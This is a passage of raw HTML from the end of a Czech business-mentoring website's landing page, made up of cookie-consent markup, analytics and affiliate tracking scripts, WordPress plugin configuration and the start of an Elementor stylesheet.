</script>
<script src="https://spoluprace.mentorkalucie.cz/t3.js" type="text/javascript" async defer></script><script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/5fa83ff2-6bf7-4073-b472-82ffc9028b7f.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Spravovat Souhlas s cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Cookies používám k vylepšení mých webových stránek a služeb, které vám nabízím.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkční</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkční</span></label>
								</span>
								Vždy aktivní							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Technické uložení nebo přístup je nezbytně nutný pro legitimní účel umožnění použití konkrétní služby, kterou si odběratel nebo uživatel výslovně vyžádal, nebo pouze za účelem provedení přenosu sdělení prostřednictvím sítě elektronických komunikací.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Předvolby</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Předvolby</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Technické uložení nebo přístup je nezbytný pro legitimní účel ukládání preferencí, které nejsou požadovány odběratelem nebo uživatelem.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiky</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiky</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Technické uložení nebo přístup, který se používá výhradně pro statistické účely.</span>
					<span class="cmplz-description-statistics-anonymous">Technické uložení nebo přístup, který se používá výhradně pro anonymní statistické účely. Bez předvolání, dobrovolného plnění ze strany vašeho Poskytovatele internetových služeb nebo dalších záznamů od třetí strany nelze informace, uložené nebo získané pouze pro tento účel, obvykle použít k vaší identifikaci.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Technické uložení nebo přístup je nutný k vytvoření uživatelských profilů za účelem zasílání reklamy nebo sledování uživatele na webových stránkách nebo několika webových stránkách pro podobné marketingové účely.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovat možnosti</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Spravovat služby</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Spravovat dodavatele</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Přečtěte si více o těchto účelech</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Příjmout</button>
		<button class="cmplz-btn cmplz-deny">Odmítnout</button>
		<button class="cmplz-btn cmplz-view-preferences">Předvolby</button>
		<button class="cmplz-btn cmplz-save-preferences">Uložit předvolby</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Předvolby</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Spravovat souhlas</button>

</div><script type="text/javascript">
    var ab_instance = "spoluprace.mentorkalucie.cz";
    var ab_inzerent = 4;
    
</script>
<script src="https://spoluprace.mentorkalucie.cz/t3.js" type="text/javascript" async defer></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zavřít (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Sdílet"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Přepnout na celou obrazovku"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Přiblížit/Oddálit"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Předchozí (šipka doleva)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Další (šipka doprava)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.2' media='all' />
<script src="https://mentorkalucie.cz/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mentorkalucie.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-09 09:06:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"mneobl7157","wpa_field_value":154194,"wpa_add_test":"no"}
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"ajaxurl":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.2" id="wc-order-attribution-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ecomail-js-before">
var ecomailArgs={"restUrl":"https:\/\/mentorkalucie.cz\/wp-json\/ecomail\/v1","cartTrackingEnabled":false,"lastProductTrackingEnabled":false,"emailExists":false,"productId":2165};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/ecomail/build/plugin.js?ver=c6720ab79091111c4461" id="ecomail-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"40","version":"6.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/mentorkalucie.cz\/wp-json\/complianz\/v1\/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"19","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknut\u00edm p\u0159ijm\u011bte marketingov\u00e9 soubory cookies a povol\u00edte tento obsah","css_file":"https:\/\/mentorkalucie.cz\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=40","page_links":{"eu":{"cookie-statement":{"title":"Z\u00e1sady cookies ","url":"https:\/\/mentorkalucie.cz\/zasady-cookies-eu\/"},"privacy-statement":{"title":"Ochrana osobn\u00edch \u00fadaj\u016f","url":"https:\/\/mentorkalucie.cz\/ochrana-osobnich-udaju\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
</script>
<script defer src="https://mentorkalucie.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.2" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.4.2" id="cmplz-migrate-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f4838e8ccc5f01c4f4963bcc598622a","fragment_name":"wc_fragments_8f4838e8ccc5f01c4f4963bcc598622a","request_timeout":"5000"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","nonce":"a5061c1dc2","urls":{"assets":"https:\/\/mentorkalucie.cz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mentorkalucie.cz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mentorkalucie.cz\/kosik\/","checkout_page_url":"https:\/\/mentorkalucie.cz\/pokladna\/","fragments_nonce":"966bf385e2"}},
"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mentorkalucie.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"P\u0159edchoz\u00ed sn\u00edmek","a11yCarouselNextSlideMessage":"Dal\u0161\u00ed sn\u00edmek","a11yCarouselFirstSlideMessage":"Toto je prvn\u00ed sn\u00edmek","a11yCarouselLastSlideMessage":"Toto je posledn\u00ed sn\u00edmek","a11yCarouselPaginationBulletMessage":"P\u0159ej\u00edt na sn\u00edmek"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil na v\u00fd\u0161ku","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil na \u0161\u00ed\u0159ku","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet na v\u00fd\u0161ku","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet na \u0161\u00ed\u0159ku","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/mentorkalucie.cz\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","woocommerce_notices_elements":[]},"post":{"id":2165,"title":"Rozje%C4%8F%20sv%C3%A9%20podnik%C3%A1n%C3%AD%20online%20-%20Mentorka%20Lucie","excerpt":"<strong>Chcete p\u0159ij\u00edt podnik\u00e1n\u00ed na kloub a kone\u010dn\u011b to rozjet?<\/strong> Vymotejte se z nefunk\u010dn\u00edho kole\u010dka a za\u010dn\u011bte vyd\u011bl\u00e1vat t\u00edm, co milujete.","featuredImage":"https:\/\/mentorkalucie.cz\/wp-content\/uploads\/2021\/07\/Rozjed-sve-podnikani-online.png"}};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.0" id="e-sticky-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-2165.css?ver=1720511099
body_size: 889
content:
.elementor-2165 .elementor-element.elementor-element-1c0d456 > .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:4px 4px 4px 4px;border-color:#FFDE59;}.elementor-2165 .elementor-element.elementor-element-b826082{--spacer-size:39px;}.elementor-2165 .elementor-element.elementor-element-98247a9 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #FEFEFE 0%, #FFDE59 100%);}.elementor-2165 .elementor-element.elementor-element-4d446d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-2165 .elementor-element.elementor-element-c486b68{text-align:center;}.elementor-2165 .elementor-element.elementor-element-c486b68 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 8px 4px 8px;background-color:transparent;background-image:linear-gradient(182deg, #FF9292 0%, #f2295b 100%);}.elementor-2165 .elementor-element.elementor-element-ccfa592{--spacer-size:29px;}.elementor-2165 .elementor-element.elementor-element-846960b > .elementor-widget-container{background-color:#FFFCC0;}.elementor-2165 .elementor-element.elementor-element-f9add80{--spacer-size:29px;}.elementor-2165 .elementor-element.elementor-element-b1f9732{--spacer-size:10px;}.elementor-2165 .elementor-element.elementor-element-908744a > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFDE59 100%);}.elementor-2165 .elementor-element.elementor-element-cc6be3e > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #FEFEFE 0%, #FFDE59 100%);}.elementor-2165 .elementor-element.elementor-element-5141f25 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFDE59 100%);}.elementor-2165 .elementor-element.elementor-element-f9ab5cd > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFDE59 100%);}.elementor-2165 .elementor-element.elementor-element-676f62e > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFDE59 100%);}.elementor-2165 .elementor-element.elementor-element-dddbd6b{--spacer-size:50px;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2165 .elementor-element.elementor-element-685c78f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2165 .elementor-element.elementor-element-685c78f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2165 .elementor-element.elementor-element-685c78f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2165 .elementor-element.elementor-element-685c78f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-field-type-html{padding-bottom:0px;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f 